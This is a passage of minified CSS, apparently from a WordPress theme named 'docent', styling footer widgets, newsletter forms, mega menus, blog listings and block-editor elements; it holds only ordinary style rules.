a.behance:hover{color:#131418}#footer-wrap{background-color:#fbfbfc;border-top:1px solid #e0e3ee}#footer-wrap a{font-weight:600;color:#535967;transition:.3s}ul.docent-social-share{list-style:none}ul.docent-social-share li{display:inline-block}.widget_docent_social_share_widget .docent-social-share li a{display:inline-block;border-radius:4px;-webkit-transition:.4s;transition:.4s;text-align:center;margin-right:20px;margin-top:10px;font-size:13px;line-height:2.5;letter-spacing:normal;color:#a8a9c4}.send-arrow{margin-bottom:35px}.mc4wp-form-fields button{color:#fff;border:none;padding:0;margin-left:0;position:absolute;right:0;top:10px}.mc4wp-form-fields button i{font-size:26px}.mc4wp-form-fields button:hover{cursor:pointer}.mc4wp-form-fields .send-arrow{position:relative}.mc4wp-form-fields .send-arrow input[type=email]{width:100%;background:#222538;color:#8e9eb0;padding:9px 15px;border:0;border-radius:4px;font-size:14px;font-weight:400}.mc4wp-form-fields{position:relative}.bottom-widget input[type=email]::-webkit-input-placeholder{color:#8e9eb0}.bottom-widget input[type=email]::-moz-placeholder{color:#8e9eb0}.bottom-widget input[type=email]:-ms-input-placeholder{color:#8e9eb0}.bottom-widget input[type=email]:-moz-placeholder{color:#8e9eb0}.menu-footer-menu{padding:0;margin:0;list-style:none;text-align:left;display:inline-block}.menu-footer-menu li{display:inline-block;margin-left:10px;border-left:2px solid #fff;padding-left:10px;line-height:14px;font-weight:400}.bottom-widget .widget-blog-posts-section{margin-top:40px}.bottom-widget .docent-widgets.media{border-bottom:none;margin-bottom:10px;padding-bottom:0}.docent-widgets.media a{font-weight:400;transition:.3s}.bottom-widget .docent-widgets img{border-radius:0}.bottom-widget .docent-widgets h4{font-weight:400}.bottom-widget .textwidget strong{font-size:16px}.bottom-widget .textwidget>p:first-child{margin-bottom:0;line-height:30px}.bottom-widget span.latest-widget-date{color:rgba(255,255,255,.4)}span.latest-widget-date{color:#989898}.bottom-widget .widget_nav_menu ul li:first-child{padding-top:0}.bottom-widget .mc4wp-form input[type=email]{background-color:initial;border:none;padding:20px 0 28px;border-radius:0;width:100%;border-bottom:1px solid #333457;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#fff}.bottom-widget .mc4wp-form input[type=email]::-webkit-input-placeholder{color:#6c6d8b}.bottom-widget .mc4wp-form input[type=email]::-moz-placeholder{color:#6c6d8b}.bottom-widget .mc4wp-form input[type=email]:-ms-input-placeholder{color:#6c6d8b}.bottom-widget .mc4wp-form input[type=email]:-moz-placeholder{color:#6c6d8b}.bottom-widget .mc4wp-form input[type=submit]{position:absolute;right:0;width:45px;height:42px;background:0 0;z-index:1;top:0}.footer-logo{display:inline-block;width:auto;font-weight:400}.bottom-widget .docent-mailchimp i.fa.fa-long-arrow-right{position:absolute;top:33%;right:12px;font-size:16px;font-weight:400;z-index:0}.docent-mailchimp p{font-weight:400;line-height:20px}.docent-mailchimp .form-box{margin-top:17px;position:relative}.docent-wrapper{overflow:hidden;margin-bottom:20px}.docent-align{margin-top:40px}.single-gallery{margin-top:4px}.single-gallery .plus-icon img{padding-top:16px}.docent-content-flex li.flex-active-slide:before{background:rgba(0,101,224,.71);height:65px;width:84px;z-index:99999;content:"";position:absolute;display:inline-block;overflow:hidden;margin-left:-42px;right:auto;border-radius:3px}.featured-wrap .flexslider{padding:0;margin:0;border:none}.featured-wrap img{margin:0}.featured-wrap img:hover{cursor:pointer}.featured-wrap .docent-flesislider{background:0 0;position:relative;margin-top:-5%;text-align:center}.featured-wrap .docent-content-flex{width:100%!important}.featured-wrap .docent-content-flex li{float:inherit!important;display:inline-block!important}.featured-wrap .flex-prev,.featured-wrap .flex-next{display:none}span.footer-theme-design{color:#fff;font-weight:400}img.mfp-img{margin:inherit!important}.wpcf7-form .docent-hire-me-form input[type=text],.wpcf7-form .docent-hire-me-form input[type=email],.wpcf7-form .docent-hire-me-form textarea{border:1px solid #e5e5e5;border-radius:3px;margin-bottom:0}.single_related .overlay-content{transition:all 300ms;-webkit-transform:scale(.7);transform:scale(.7)}.overlay-content{position:absolute;top:0;left:0;width:100%;height:100%}.overlay-content .overlay-btn{position:absolute;top:46%;text-align:center;transform:translate(-50%,-50%);left:50%;opacity:0;transition:all 300ms}.single_related:hover .overlay-content{-webkit-transform:scale(1);transform:scale(1)}.single_related:hover .overlay-content .overlay-btn{opacity:1}.entry-summary input[type=password]{height:42px;border-radius:4px;border:2px solid #ddd;width:245px}table#wp-calendar{width:100%}.blog-navigation ul li{margin-right:5px}.blog-navigation ul li a{border-radius:5px;background:#f7f9fb;padding:5px 12px;color:#ababab;font-weight:400}.blog-navigation ul.nav.nav-tabs{border:none}.blog-content-wrapper .thm-profile-content ul{padding:20px 0 25px;margin-bottom:32px}.blog-content-wrapper span.post-category a,.blog-content-wrapper span.post-category{font-size:14px;text-transform:uppercase;font-weight:400}.blog-content-wrapper h3.thm-profile-title a{font-size:30px;font-family:montserrat;color:#000;line-height:1.2;font-weight:400;transition:.3s}.blog-search-full{margin-bottom:40px}.thm-profile-content ul{padding:0}.thm-profile-content ul li{display:inline-block}.blog-navigation .blog-12-column ul li a{background:0 0}.generic-padding{background:#fff}.blog-navigation .blog-content-wrapper ul li a{border-radius:5px;background:0 0;padding:6px 12px;color:#989898;font-weight:400}.blog-content-wrapper ul{z-index:1;padding:0}.blog-content-wrapper .blog-12-column{border-style:solid;border-width:0;border-color:#f5f6fa;background-color:#fff;box-shadow:0 20px 27px rgba(152,170,198,.15);margin-bottom:30px;transition:.3s}.blog-12-column:hover{box-shadow:0 3px 5px rgba(0,0,0,.1)}.blog-content-wrapper .thm-profile-content{padding:54px 30px 30px}.blog-content-wrapper a.blog-button.btn.btn-success{border-radius:4px;margin-top:32px}.col-md-6.no-padding{padding:0}.blog-content-wrapper .thm-profile{border-style:solid;border-width:1px;border-color:#f5f6fa;background-color:#fff;box-shadow:0 20px 27px rgba(152,170,198,.15);margin-bottom:30px;transition:.3s}.blog-content-wrapper .thm-profile:hover{box-shadow:0 3px 5px rgba(0,0,0,.1)}.blog-content-wrapper .single-post-content h3.thm-profile-title a{font-size:20px;font-family:montserrat;color:#000;line-height:1;font-weight:400}.blog-content-wrapper .thm-profile-content.single-post-content{font-size:16px;line-height:26px;color:#222538;padding:30px}.thm-profile-content.single-post-content ul{border:none;padding:0;margin:0}.blog-navigation .single-post-content ul li a{border-radius:0;background:0 0;padding:0;color:#ababab;font-weight:400;font-size:14px}.blog-content-wrapper blockquote img{width:inherit}.blog-content-wrapper .blog-comments-section ul{border:none}.single-social-share span.view-count{text-align:right;float:right;margin-top:36px}.view-count i.far.fa-heart{color:#fe251a}.blog-content-wrapper .single-social-share ul{border-bottom:none}.single-social-share{margin-top:26px}.blog-post-review-next.col-md-6{text-align:right}.blog-post-review-next a{font-size:20px;font-family:montserrat;color:#000;line-height:1.1;font-weight:400;transition:.3s}span.arrow-button-left{float:left}span.arrow-button-left1{float:left;font-size:24px;font-family:go;color:#d7d9db;text-transform:uppercase;line-height:2.7;margin-right:40px}.vertical-tab ul.wppb-tab-nav{border-bottom:none!important}.wppb-text-block-content{width:100%}.breadcrumb{display:inherit}.breadcrumb{margin:0}.breadcrumb ul{margin:0;padding:0}.header-social .social-share ul li a{color:#fff}.header-social .social-share ul{margin:0;padding:0;text-align:right}.header-social .social-share ul li{display:inline-block;background-color:initial;font-size:16px;border-radius:50%;text-align:center;line-height:inherit;margin-right:2px;-webkit-transition:400ms;transition:400ms;margin-bottom:inherit;line-height:35px}.spache-wrap.social{margin-top:0;line-height:74px}.vertical-tab ul.wppb-tab-nav .wppb-tab-nav-list .wppb-tab-nav-list-wrap{border-bottom:none!important}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li>a{padding:13px 10px}.hidden-lg-up{display:none}.wpmm-social-link a{position:relative;font-size:18px!important}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{float:right!important}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link>a{padding:6px 10px;width:38px;height:38px;border-radius:50%;text-align:center;margin-top:5px}.admin-bar .page-template-homepage .site-header.sticky{min-height:70px;margin-top:19px}.page-template-homepage .site-header.sticky{min-height:70px;margin-top:0;top:0}.site-header.sticky{margin-top:0}.site-header{border-bottom:1px solid #dfe2e9}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.1);margin-top:0}#wp-megamenu-primary li.current-menu-item ul li a{background:0 0!important}.common-menu-wrap .nav>li>a{font-size:14px;border-radius:4px;color:#fff;padding:8px 15px}.docent-navbar-header{position:relative;z-index:100}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu{display:block;-ms-flex-pack:justify;justify-content:space-between;display:-ms-flexbox;-ms-flex-align:center;align-items:center}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu li:nth-child(3){margin-left:0!important}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li .wp-megamenu-sub-menu li{line-height:30px}.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap{padding-left:0;padding-right:0}.widget_nav_menu ul{display:inline-block}#menu-footer-menu li{float:left;width:50%;padding:0 5px 0 0;text-align:left}#menu-footer-menu li a{font-size:17px;font-weight:600;font-style:normal;font-stretch:normal;line-height:2.29;letter-spacing:normal;color:#a8a9c4}.bottom-widget .textwidget p{font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.31;letter-spacing:normal;color:#a8a9c4}.docent-form .form-group{margin-top:20px}.bottom-widget .mc4wp-form-fields button{background:0 0;font-size:20px}.bottom-widget .mc4wp-form-fields button:hover{color:#fff}.row.clearfix.border-wrap{padding-bottom:4px;position:relative}.footer-logo img.enter-logo{width:95px;margin-right:10px;line-height:79px;float:left}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu ul.wp-megamenu-sub-menu li.wpmm-type-widget{margin-bottom:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item,.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item:hover{top:-20px;margin-left:-4px;border-left:1px solid #fff;border-bottom:1px solid #fff;border-right:1px solid #fff;border-top:none}.wpmm-nav-wrap .wpmm-logo-item img{height:auto;max-width:100%;width:80px;padding:5px}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item:hover{border-image-slice:1;border-image:inherit}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item:hover{background-image:none}.entry-content .alignfull{margin-left:calc( -100vw/2 + 100%/2 );margin-right:calc( -100vw/2 + 100%/2 );max-width:100vw}.container.blog-full-container{background:#fff;max-width:calc(1140px + 60px);padding:0 45px}.article-details h3.article-title a{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.45;letter-spacing:-.3px;color:#151416;transition:.3s}.article-details.full-wrap{display:block;min-height:90px;background:#fff;position:absolute;bottom:-79px;width:94%;padding:13px 0;border-radius:0 3px 0 0}.section-content-second .item-image .wp-post-image{border-radius:3px}.rticle-introtext a.blog-btn-wrap{font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;text-transform:uppercase;transition:all .5s}.rticle-introtext a.blog-btn-wrap:hover{color:#252a37}.container.docent{max-width:calc(1140px + 60px)}.docent .docent-row{position:relative}.subtitle-cover.sub-style-2 .docent .docent-row .wrap{background:0 0;top:0;padding:80px 0}.subtitle-cover.sub-style-2 .page-leading{display:none}.subtitle-cover.sub-style-2 .page-leading{text-align:center;color:#fff;font-size:70px;line-height:1.4em;margin-bottom:70px}.docent-image-wrap .article-image-wrap img{transition:all .5s}.article-details .rticle-introtext p,.article-details .article-meta .meta-date{color:#7e879a}.docent-image-wrap .docent-blog{position:relative}.section-content-second .article-details{display:block;height:99px;margin-bottom:30px}.section-content-second .article-details:hover img{transform:scale(1.2)}.section-content-second a.item-image img{transition:all .5s}.section-content-second a.item-image{float:left;margin-right:22px;overflow:hidden}.section-content-second .article-details h3.article-title a{font-size:17px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.65;letter-spacing:-.3px;color:#151416;transition:.3s}.section-content-second .article-title span.meta-date{font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.64;letter-spacing:-.2px;color:#7e879a;display:block}.section-content-second .article-details h3.article-title{padding:22px 0;margin:0;transition:.3s}.section-content-second .article-details h3.article-title:hover{background-color:#f8f9fb}.blog-full-container .border-bottom{border-bottom:2px solid #eaeaea!important;margin:52px 0 58px}.paged-2 .feature-blog,.paged-3 .feature-blog,.paged-4 .feature-blog,.paged-5 .feature-blog,.paged-6 .feature-blog,.paged-7 .feature-blog,.paged-8 .feature-blog,.paged-9 .feature-blog,.paged-10 .feature-blog,.paged-11 .feature-blog,.paged-12 .feature-blog{display:none}.page-numbers li.p-2.first{padding:0;color:#6c6d8b;border-radius:4px;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;text-transform:uppercase;transition:.3s;padding:22px!important}.docent-widgets span.blog-cat{font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:0;letter-spacing:normal;color:#6c6d8b;position:relative;margin-left:9px}.docent-widgets h4{margin:0;font-size:17px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.41;letter-spacing:normal;color:#353630}.docent-widgets h4 a{color:#353630}.docent-widgets.media{border-bottom:1px solid #eaeaea}#sidebar h3.widget_title{position:relative}#sidebar h3.widget_title:before{content:"";width:60px;height:3px;background-color:#1b52d8;position:absolute;bottom:-20px}#sidebar .widget.widget_categories ul li:first-child{padding-top:0}#sidebar h3.widget_title{position:relative;font-size:17px;font-weight:700;font-style:normal;font-stretch:normal;line-height:10px;letter-spacing:normal;color:#353630;margin-bottom:50px}.docent-widgets span.blog-cat:before{width:4px;height:11px;background-color:#1b52d8;content:"";position:absolute;top:4px;left:-8px}.call-to-action .support-title{font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:3px;color:#7e879a}.call-to-action .title-self{font-size:30px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.4px;color:#151416}.call-to-action a.btn{border-radius:2px;border:solid 1px #1b52d8;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#151416}.call-to-action a.btn{border-radius:2px;border:solid 1px #1b52d8;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#151416;padding:14px 21px;margin-top:13px;text-transform:uppercase;border-radius:2px;transition:.3s}.call-to-action a.btn:hover{color:#fff}.call-to-action a.btn.btn2{margin-left:30px;border:solid 1px #fff;border-radius:4px;color:#fff;transition:all .3s}.call-to-action a.btn.btn2:hover{background-image:linear-gradient(286deg,#1b52d8,#00d3a7)}.col-md-12.call-to-action{margin-bottom:90px}.blog-details-img{overflow:hidden}.docent-index-post:hover .blog-details-img a img{transform:scale(1.12)}.entry .entry-content,.entry .entry-summary{max-width:calc(100% - (2 * 1rem));margin:0 1rem}@media only screen and (min-width:768px){.entry .entry-content,.entry .entry-summary{max-width:1140px;margin:0 auto;padding:0 15px}}.entry .entry-content p{word-wrap:break-word}.entry .entry-content .more-link{transition:color 110ms ease-in-out;display:inline;color:inherit}.entry .entry-content .more-link:after{content:"\02192";display:inline-block;margin-left:.5em}.entry .entry-content .more-link:hover{color:#0073aa;text-decoration:none}.entry .entry-content a{text-decoration:underline}.entry .entry-content a.button,.entry .entry-content a:hover{text-decoration:none}.entry .entry-content a.button{display:inline-block}.entry .entry-content a.button:hover{background:#111;color:#fff;cursor:pointer}.entry .entry-content>iframe[style]{margin:32px 0!important;max-width:100%!important}@media only screen and (min-width:768px){.entry .entry-content>iframe[style]{max-width:calc(8 * (100vw/12) - 28px)!important}}@media only screen and (min-width:1168px){.entry .entry-content>iframe[style]{max-width:calc(6 * (100vw/12) - 28px)!important}}.entry .entry-content .page-links a{margin:calc(.5 * 1rem);text-decoration:none}.entry .entry-content .wp-audio-shortcode{max-width:calc(100vw - (2 * 1rem))}@media only screen and (min-width:768px){.entry .entry-content .wp-audio-shortcode{max-width:calc(8 * (100vw/12) - 28px)}}@media only screen and (min-width:1168px){.entry .entry-content .wp-audio-shortcode{max-width:calc(6 * (100vw/12) - 28px)}}.entry .entry-content>*,.entry .entry-summary>*{max-width:100%}@media only screen and (min-width:768px){.entry .entry-content>*,.entry .entry-summary>*{max-width:100%}}@media only screen and (min-width:1168px){.entry .entry-content>*,.entry .entry-summary>*{max-width:100%}}.entry .entry-content>*>*:first-child,.entry .entry-summary>*>*:first-child{margin-top:0}.entry .entry-content>*>*:last-child,.entry .entry-summary>*>*:last-child{margin-bottom:0}.entry .entry-content>*.alignwide,.entry .entry-summary>*.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (min-width:768px){.entry .entry-content>*.alignwide,.entry .entry-summary>*.alignwide{width:100%;max-width:100%}}.entry .entry-content>*.alignfull,.entry .entry-summary>*.alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:100vw}.entry .entry-content>*.alignleft,.entry .entry-summary>*.alignleft{float:left;max-width:calc(5 * (100vw/12));margin-top:0;margin-left:0;margin-right:1rem}@media only screen and (min-width:768px){.entry .entry-content>*.alignleft,.entry .entry-summary>*.alignleft{max-width:calc(4 * (100vw/12));margin-right:calc(2 * 1rem)}}.entry .entry-content>*.alignright,.entry .entry-summary>*.alignright{float:right;max-width:calc(5 * (100vw/12));margin-top:0;margin-right:0;margin-left:1rem}@media only screen and (min-width:768px){.entry .entry-content>*.alignright,.entry .entry-summary>*.alignright{max-width:calc(4 * (100vw/12));margin-right:0;margin-left:calc(2 * 1rem)}}.entry .entry-content>*.aligncenter,.entry .entry-summary>*.aligncenter{margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.entry .entry-content>*.aligncenter,.entry .entry-summary>*.aligncenter{max-width:1e3px}}@media only screen and (min-width:1168px){.entry .entry-content>*.aligncenter,.entry .entry-summary>*.aligncenter{max-width:1e3px}}@media only screen and (min-width:768px){.entry .entry-content>*.aligncenter,.entry .entry-summary>*.aligncenter{margin-left:auto;margin-right:auto}}.entry .entry-content .entry-content,.entry .entry-content .entry-summary,.entry .entry-content .entry,.entry .entry-summary .entry-content,.entry .entry-summary .entry-summary,.entry .entry-summary .entry{margin:inherit;max-width:inherit;padding:inherit}@media only screen and (min-width:768px){.entry .entry-content .entry-content,.entry .entry-content .entry-summary,.entry .entry-content .entry,.entry .entry-summary .entry-content,.entry .entry-summary .entry-summary,.entry .entry-summary .entry{margin:inherit;max-width:inherit;padding:inherit}}.entry .entry-content p.has-background{padding:20px 30px}.entry .entry-content .wp-block-audio{width:100%}.entry .entry-content .wp-block-audio audio{width:100%}.entry .entry-content .wp-block-audio.alignleft audio,.entry .entry-content .wp-block-audio.alignright audio{max-width:198px}@media only screen and (min-width:768px){.entry .entry-content .wp-block-audio.alignleft audio,.entry .entry-content .wp-block-audio.alignright audio{max-width:384px}}@media only screen and (min-width:1379px){.entry .entry-content .wp-block-audio.alignleft audio,.entry .entry-content .wp-block-audio.alignright audio{max-width:385.44px}}.entry .entry-content .wp-block-video video{width:100%}.entry .entry-content .wp-block-button .wp-block-button__link{border:none;font-size:.88889em;line-height:1.2;box-sizing:border-box;font-weight:700;text-decoration:none;padding:.76rem 1rem;outline:none;outline:none}.entry .entry-content .wp-block-button .wp-block-button__link:not(.has-background){background-color:#0073aa}.entry .entry-content .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.entry .entry-content .wp-block-button .wp-block-button__link:hover{color:#fff;background:#111;cursor:pointer}.entry .entry-content .wp-block-button .wp-block-button__link:focus{color:#fff;background:#111;outline:thin dotted;outline-offset:-4px}.entry .entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:2px}.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link,.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus,.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active{transition:all 150ms ease-in-out;border-width:2px;border-style:solid}.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background){background:0 0}.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color){color:#0073aa;border-color:initial}.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;border-color:#111}.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover:not(.has-background){color:#111}.entry .entry-content .wp-block-archives,.entry .entry-content .wp-block-categories,.entry .entry-content .wp-block-latest-posts{padding:0;list-style:none}.entry .entry-content .wp-block-archives li,.entry .entry-content .wp-block-categories li,.entry .entry-content .wp-block-latest-posts li{color:#767676;font-size:calc(22px * 1.125);font-weight:700;line-height:1.2;padding-bottom:.75rem}.entry .entry-content .wp-block-archives li.menu-item-has-children,.entry .entry-content .wp-block-archives li:last-child,.entry .entry-content .wp-block-categories li.menu-item-has-children,.entry .entry-content .wp-block-categories li:last-child,.entry .entry-content .wp-block-latest-posts li.menu-item-has-children,.entry .entry-content .wp-block-latest-posts li:last-child{padding-bottom:0}.entry .entry-content .wp-block-archives li a,.entry .entry-content .wp-block-categories li a,.entry .entry-content .wp-block-latest-posts li a{text-decoration:none}.entry .entry-content .wp-block-archives.aligncenter,.entry .entry-content .wp-block-categories.aligncenter{text-align:center}.entry .entry-content .wp-block-categories ul{padding-top:.75rem}.entry .entry-content .wp-block-categories li ul{list-style:none;padding-left:0}.entry .entry-content .wp-block-categories ul{counter-reset:submenu}.entry .entry-content .wp-block-categories ul>li>a::before{font-weight:400;content:"– " counters(submenu,"– ",none);counter-increment:submenu}.entry .entry-content .wp-block-latest-posts.is-grid li{border-top:2px solid #ccc;padding-top:1rem;margin-bottom:2rem}.entry .entry-content .wp-block-latest-posts.is-grid li a:after{content:''}.entry .entry-content .wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}.entry .entry-content .wp-block-latest-posts.is-grid li:last-child a:after{content:''}.entry .entry-content .wp-block-preformatted{font-size:.71111em;line-height:1.8;padding:1rem}.entry .entry-content .wp-block-verse{font-size:22px;line-height:1.8}.entry .entry-content .has-drop-cap:not(:focus):first-letter{font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}.entry .entry-content .wp-block-pullquote{border-color:transparent;border-width:2px;padding:1rem}.entry .entry-content .wp-block-pullquote blockquote{color:#111;border:none;margin-top:calc(4 * 1rem);margin-bottom:calc(4.33 * 1rem);margin-right:0;padding-left:0}.entry .entry-content .wp-block-pullquote p{font-size:1.6875em;font-style:italic;line-height:1.3;margin-bottom:.5em;margin-top:.5em}.entry .entry-content .wp-block-pullquote p em{font-style:normal}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote p{font-size:2.25em}}.entry .entry-content .wp-block-pullquote cite{display:inline-block;line-height:1.6;text-transform:none;color:#767676;font-size:calc(1rem/(1.25 * 1.125))}.entry .entry-content .wp-block-pullquote.alignleft,.entry .entry-content .wp-block-pullquote.alignright{width:100%;padding:0}.entry .entry-content .wp-block-pullquote.alignleft blockquote,.entry .entry-content .wp-block-pullquote.alignright blockquote{margin:1rem 0;padding:0;text-align:left;max-width:100%}.entry .entry-content .wp-block-pullquote.alignleft blockquote p:first-child,.entry .entry-content .wp-block-pullquote.alignright blockquote p:first-child{margin-top:0}.entry .entry-content .wp-block-pullquote.is-style-solid-color{background-color:#0073aa;padding-left:0;padding-right:0}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}}.entry .entry-content .wp-block-pullquote.is-style-solid-color p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote.is-style-solid-color p{font-size:2.25em}}.entry .entry-content .wp-block-pullquote.is-style-solid-color a{color:#fff}.entry .entry-content .wp-block-pullquote.is-style-solid-color cite{color:inherit}.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;color:#fff;padding-left:0;margin-left:1rem;margin-right:1rem}.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:inherit}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote{margin-left:0;margin-right:0}}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote.is-style-solid-color.alignright,.entry .entry-content .wp-block-pullquote.is-style-solid-color.alignleft{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){.entry .entry-content .wp-block-pullquote.is-style-solid-color.alignfull{padding-left:calc(10% + 58px + (2 * 1rem));padding-right:calc(10% + 58px + (2 * 1rem))}}.entry .entry-content .wp-block-quote:not(.is-large),.entry .entry-content .wp-block-quote:not(.is-style-large){border-width:2px;border-color:#0073aa;padding-top:0;padding-bottom:0}.entry .entry-content .wp-block-quote p{font-size:1em;font-style:normal;line-height:1.8}.entry .entry-content .wp-block-quote cite{font-size:calc(1rem/(1.25 * 1.125))}.entry .entry-content .wp-block-quote.is-large,.entry .entry-content .wp-block-quote.is-style-large{margin:1rem 0;padding:0;border-left:none}.entry .entry-content .wp-block-quote.is-large p,.entry .entry-content .wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.4;font-style:italic}.entry .entry-content .wp-block-quote.is-large cite,.entry .entry-content .wp-block-quote.is-large footer,.entry .entry-content .wp-block-quote.is-style-large cite,.entry .entry-content .wp-block-quote.is-style-large footer{font-size:calc(1rem/(1.25 * 1.125))}@media only screen and (min-width:768px){.entry .entry-content .wp-block-quote.is-large,.entry .entry-content .wp-block-quote.is-style-large{margin:1rem 0;padding:1rem 0}.entry .entry-content .wp-block-quote.is-large p,.entry .entry-content .wp-block-quote.is-style-large p{font-size:1.6875em}}.entry .entry-content .wp-block-image{max-width:100%}.entry .entry-content .wp-block-image img{display:block}@media only screen and (min-width:768px){.entry .entry-content .wp-block-image .aligncenter{max-width:calc(8 * (100vw/12) - 28px)}}@media only screen and (min-width:1168px){.entry .entry-content .wp-block-image .aligncenter{max-width:calc(6 * (100vw/12) - 28px)}}@media only screen and (min-width:768px){.entry .entry-content .wp-block-image .aligncenter{margin:0 auto;width:calc(8 * (100vw/12) - 28px)}.entry .entry-content .wp-block-image .aligncenter img{margin:0 auto}}@media only screen and (min-width:1168px){.entry .entry-content .wp-block-image .aligncenter{width:calc(6 * (100vw/12) - 28px)}.entry .entry-content .wp-block-image .aligncenter img{margin:0 auto}}.entry .entry-content .wp-block-image.alignfull img{width:100vw;max-width:calc( 100% + (2 * 1rem))}@media only screen and (min-width:768px){.entry .entry-content .wp-block-image.alignfull img{max-width:calc( 125% + 150px);margin-left:auto;margin-right:auto}}.entry .entry-content .wp-block-cover-image,.entry .entry-content .wp-block-cover{position:relative;min-height:430px;padding:1rem}@media only screen and (min-width:768px){.entry .entry-content .wp-block-cover-image,.entry .entry-content .wp-block-cover{padding:1rem 10%}}.entry .entry-content .wp-block-cover-image .wp-block-cover-image-text,.entry .entry-content .wp-block-cover-image .wp-block-cover-text,.entry .entry-content .wp-block-cover-image h2,.entry .entry-content .wp-block-cover .wp-block-cover-image-text,.entry .entry-content .wp-block-cover .wp-block-cover-text,.entry .entry-content .wp-block-cover h2{font-size:1.6875em;font-weight:700;line-height:1.25;padding:0;color:#fff}@media only screen and (min-width:768px){.entry .entry-content .wp-block-cover-image .wp-block-cover-image-text,.entry .entry-content .wp-block-cover-image .wp-block-cover-text,.entry .entry-content .wp-block-cover-image h2,.entry .entry-content .wp-block-cover .wp-block-cover-image-text,.entry .entry-content .wp-block-cover .wp-block-cover-text,.entry .entry-content .wp-block-cover h2{font-size:2.25em;max-width:100%}}.entry .entry-content .wp-block-cover-image.alignleft,.entry .entry-content .wp-block-cover-image.alignright,.entry .entry-content .wp-block-cover.alignleft,.entry .entry-content .wp-block-cover.alignright{width:100%}@media only screen and (min-width:768px){.entry .entry-content .wp-block-cover-image.alignleft,.entry .entry-content .wp-block-cover-image.alignright,.entry .entry-content .wp-block-cover.alignleft,.entry .entry-content .wp-block-cover.alignright{padding:1rem calc(2 * 1rem)}}@media only screen and (min-width:768px){.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover-image.alignfull h2,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover.alignfull h2{max-width:calc(8 * (100vw/12) - 28px)}}@media only screen and 